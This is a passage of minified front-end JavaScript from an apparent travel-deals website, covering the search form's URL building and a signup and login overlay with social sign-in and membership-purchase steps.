0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, 